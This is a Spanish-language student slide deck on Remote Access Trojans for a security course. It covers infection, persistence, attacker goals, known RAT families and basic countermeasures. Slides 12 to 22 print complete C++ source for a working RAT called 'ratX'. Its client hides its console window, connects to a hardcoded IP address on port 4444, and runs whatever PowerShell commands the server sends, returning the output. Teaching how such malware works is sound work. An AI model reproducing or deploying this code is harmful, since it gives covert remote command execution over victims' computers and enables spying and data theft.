Slide 1
RAT
Presentación de malware - Seguridad informática
Abdurrahman y Francisco

Slide 2
Índice
¿Qué es un Rat?
Cómo Funciona
Objetivos
RATs Conocidos
Documentación
Demostración

Slide 3

¿Que es un RAT?
Un RAT (Remote Access Trojan o Troyano de Acceso Remoto) es un tipo de malware que permite a un atacante obtener acceso y control remoto total sobre un sistema o dispositivo infectado. El atacante puede ejecutar comandos, robar datos, instalar otros programas maliciosos o incluso espiar a través de la cámara o el micrófono sin que el usuario lo note.
Jugador de Fornite

Slide 4
Cómo Funciona
Un RAT funciona creando una conexión remota oculta entre el dispositivo infectado y el atacante. El proceso básico es el siguiente:
🔎 1. Infección
El RAT se introduce en el sistema a través de métodos como:
Archivos adjuntos en correos electrónicos.
Programas falsos o crackeados.
Enlaces maliciosos.
Documentos infectados (como archivos .pdf, .doc, etc.).

Slide 5

Cómo Funciona
Backdoor
📡 2. Establecimiento de conexión
Una vez ejecutado, el RAT crea una puerta trasera en el sistema.
Se conecta al servidor del atacante usando una dirección IP o un nombre de dominio predefinido.
Usa protocolos comunes (como HTTP, HTTPS o TCP/IP) para evitar levantar sospechas.

Slide 6
Cómo Funciona
🖥️ 3. Control remoto
El atacante obtiene control total sobre el sistema y puede: ✅ Ejecutar comandos en el sistema. ✅ Registrar pulsaciones de teclas (keylogging) para robar contraseñas o datos bancarios. ✅ Robar archivos y datos personales. ✅ Abrir o cerrar programas. ✅ Acceder a la cámara y el micrófono para espiar. ✅ Instalar más malware o actualizar el RAT para que sea más difícil de detectar.

Slide 7
Cómo Funciona
🧠 4. Persistencia
El RAT se oculta en el sistema para evitar ser detectado.
Puede instalarse como un proceso de inicio o usar técnicas de rootkit para seguir activo incluso después de un reinicio.
🚨 5. Comunicación continua
El RAT envía información al atacante de manera continua.
El atacante puede ajustar el comportamiento del RAT o instalar otros programas maliciosos según la información obtenida.

Slide 8
Objetivos
Un RAT ofrece a los hackers control total sobre el dispositivo infectado, lo que les permite llevar a cabo varios ataques maliciosos:
🛡️ 1. Espionaje y vigilancia
Acceder a la cámara y al micrófono para espiar al usuario.
Capturar capturas de pantalla y registrar las pulsaciones del teclado (keylogging).
Extraer datos privados (contraseñas, documentos, historial de navegación).

Slide 9
Objetivos
🏦 2. Robo de información y chantaje
Robar credenciales bancarias y datos personales.
Chantajear al usuario con fotos o información sensible obtenida desde el dispositivo.
🖥️ 3. Control de infraestructuras críticas
Ejemplo real: Ucrania (2015) – Un RAT fue utilizado para tomar el control de sistemas SCADA, provocando un apagón masivo que afectó a 80,000 personas.
Riesgo de ataques a servicios públicos (agua, electricidad, telecomunicaciones).
💾 4. Instalación de otros malwares
Descargar y ejecutar ransomware, spyware o keyloggers.
Instalar puertas traseras (backdoors) para asegurar el acceso futuro al sistema.

Slide 10

Objetivos
🌐 5. Ataques DDoS (Denegación de Servicio Distribuido)
Controlar dispositivos infectados para lanzar un ataque DDoS coordinado.
Ejemplo: Inundar un servidor con solicitudes hasta que deje de responder.
Dificultad para rastrear el origen del ataque debido a la naturaleza distribuida.
⛏ 6. Minería de criptomonedas
Usar la potencia de cómputo del dispositivo para minar criptomonedas.
El atacante evita el costo de electricidad y hardware.
El usuario solo notará un rendimiento más lento del dispositivo.
Riot Games

Slide 11
RATs Conocidos 🐀
njRAT – Muy utilizado en ataques dirigidos, permite control total del sistema infectado.
DarkComet – RAT ampliamente usado en su época, aunque su desarrollo se detuvo en 2012.
QuasarRAT – RAT de código abierto escrito en C# que aún se usa en campañas de malware.
NanoCore – RAT modular que ha sido distribuido en campañas de phishing.
Remcos – Comercializado como herramienta legítima, pero ampliamente usado en ataques.
Warzone RAT – RAT avanzado con capacidades como keylogger y control remoto.
PlugX – RAT utilizado principalmente en ataques dirigidos en Asia.
Adwind (también conocido como JSocket o AlienSpy) – RAT basado en Java que funciona en múltiples sistemas operativos.
Houdini (H-Worm) – RAT basado en VBScript que se propaga mediante correos electrónicos maliciosos.
RevengeRAT – RAT con funciones de exfiltración de datos y control de escritorio remoto.

Slide 12
Ejemplo de programa (servidor)
// ratX - C++ rat (para Windows 10 presentación de malware)
#include <iostream>
#include <winsock2.h>
#include <string>
#pragma comment(lib, "ws2_32.lib") // Enlaza la librería Winsock para manejo de sockets
#define PORT 4444 // Puerto donde el servidor escuchará conexiones entrantes
#define BUFFER_SIZE 8192 // Tamaño del buffer de datos (8KB)
// Función para inicializar Winsock
void initWinsock() {
WSADATA wsa;
if (WSAStartup(MAKEWORD(2, 2), &wsa) != 0) {
std::cerr << "Error al inicializar Winsock" << std::endl;
exit(1);
}
}

Slide 13
Ejemplo de programa (servidor)
int main() {
initWinsock(); // Inicializa Winsock antes de usar sockets
SOCKET serverSocket, clientSocket;
struct sockaddr_in server, client;
int clientSize = sizeof(client);
// Crea un socket TCP
serverSocket = socket(AF_INET, SOCK_STREAM, 0);
if (serverSocket == INVALID_SOCKET) {
std::cerr << "Error al crear el socket" << std::endl;
return 1;
}

Slide 14
Ejemplo de programa (servidor)
// Configura la estructura del servidor
server.sin_family = AF_INET;
server.sin_addr.s_addr = INADDR_ANY; // Acepta conexiones de cualquier IP
server.sin_port = htons(PORT); // Convierte el puerto a formato de red
// Enlaza el socket al puerto especificado
if (bind(serverSocket, (struct sockaddr*)&server, sizeof(server)) == SOCKET_ERROR) {
std::cerr << "Error al enlazar el socket" << std::endl;
return 1;
}
// Pone el socket en modo de escucha para aceptar conexiones
listen(serverSocket, 3);
std::cout << "[+] Esperando conexiones en el puerto " << PORT << "..." << std::endl;

Slide 15
Ejemplo de programa (servidor)
// Acepta una conexión entrante de un cliente
clientSocket = accept(serverSocket, (struct sockaddr*)&client, &clientSize);
if (clientSocket == INVALID_SOCKET) {
std::cerr << "Error al aceptar conexión" << std::endl;
return 1;
}
std::cout << "[+] Cliente conectado!" << std::endl;
char buffer[BUFFER_SIZE];
while (true) {
std::cout << "\n> ";
std::string command;
std::getline(std::cin, command); // Lee el comando de la entrada estándar
if (command.empty()) continue;

Slide 16
Ejemplo de programa (servidor)
// Envía el comando al cliente
send(clientSocket, command.c_str(), command.length(), 0);
std::string fullResponse;
while (true) {
int bytesReceived = recv(clientSocket, buffer, sizeof(buffer) - 1, 0);
if (bytesReceived <= 0) break;
buffer[bytesReceived] = '\0'; // Asegura que el buffer termine en null
fullResponse += buffer;
// Verifica si el mensaje contiene el delimitador de fin de respuesta
if (fullResponse.find("[END]") != std::string::npos) {
fullResponse = fullResponse.substr(0, fullResponse.find("[END]")); // Elimina el delimitador
break;
}
}

Slide 17
Ejemplo de programa (servidor)
std::cout << "Respuesta:\n" << fullResponse << std::endl; // Muestra la respuesta del
cliente
}
// Cierra los sockets y limpia Winsock
closesocket(clientSocket);
closesocket(serverSocket);
WSACleanup();
return 0;
}

Slide 18
Ejemplo de programa (cliente)
// ratX_client - C++ rat (para Windows 10 presentación de malware)
#include <iostream>
#include <winsock2.h>
#include <windows.h>
#include <string>
#pragma comment(lib, "ws2_32.lib") // Enlaza la librería Winsock
bool DisableHiddedConsole = false; // Determina si la consola debe ocultarse
#define SERVER_IP "79.147.14.41" // Dirección IP del servidor
#define PORT 4444 // Puerto donde se conectará al servidor
#define BUFFER_SIZE 8192 // Tamaño del buffer de datos

Slide 19
Ejemplo de programa (cliente)
// Función para ejecutar comandos en PowerShell y capturar la salida
std::string executeCommand(const std::string& command) {
std::string fullCommand = "powershell -Command \"" + command + "\""; // Ejecuta el comando en PowerShell
char buffer[BUFFER_SIZE];
std::string result;
FILE* pipe = _popen(fullCommand.c_str(), "r"); // Abre un pipe para leer la salida del comando
if (!pipe) return "Error al ejecutar el comando";
while (fgets(buffer, sizeof(buffer), pipe) != nullptr) {
result += buffer;
}
_pclose(pipe);
return result;
}

Slide 20
Ejemplo de programa (cliente)
int main() {
// Oculta la consola si la opción está activada
if (!DisableHiddedConsole) {
HWND hwnd = GetConsoleWindow();
ShowWindow(hwnd, SW_HIDE);
}
// Inicializa Winsock
WSADATA wsa;
WSAStartup(MAKEWORD(2, 2), &wsa);
// Crea un socket TCP para conectarse al servidor
SOCKET clientSocket = socket(AF_INET, SOCK_STREAM, 0);
struct sockaddr_in server;
server.sin_family = AF_INET;
server.sin_addr.s_addr = inet_addr(SERVER_IP);
server.sin_port = htons(PORT);

Slide 21
Ejemplo de programa (cliente)
// Intenta conectarse al servidor
if (connect(clientSocket, (struct sockaddr*)&server, sizeof(server)) < 0) {
return 1; // Si la conexión falla, el cliente termina
}
char buffer[BUFFER_SIZE];
while (true) {
int bytesReceived = recv(clientSocket, buffer, sizeof(buffer) - 1, 0);
if (bytesReceived <= 0) break; // Si no recibe datos, termina el bucle
buffer[bytesReceived] = '\0'; // Asegura que el buffer termine en null
std::string command(buffer);
// Ejecuta el comando recibido y almacena la salida
std::string output = executeCommand(command);
output += "\n[END]"; // Agrega el delimitador de fin de respuesta
send(clientSocket, output.c_str(), output.length(), 0); // Envía la salida al servidor
}

Slide 22
Ejemplo de programa (cliente)
// Cierra el socket y limpia Winsock
closesocket(clientSocket);
WSACleanup();
return 0;
}

Slide 23

Compilación de ratX

Slide 24

Demostración de funcionamiento de ratX

Slide 25

Demostración de funcionamiento de ratX

Slide 26

Demostración de funcionamiento de ratX

Slide 27




Demostración de funcionamiento de ratX

Slide 28

Demostración de funcionamiento de ratX

Slide 29



Demostración de funcionamiento de ratX

Slide 30
Contramedidas
No descargar software de sitios poco confiables
Configurar un FireWall
No entrar en páginas raras
No usar el usuario Administrador como usuario principal
Instalar un AntiVirus

Slide 31
Gracias por su atención!!

